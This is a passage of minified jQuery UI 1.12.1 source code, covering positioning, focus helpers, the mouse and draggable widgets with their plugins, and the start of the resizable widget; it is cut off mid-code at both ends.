i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var n=!1;t(document).on("mouseup",function(){n=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!n){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,o="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!o&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");
i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle 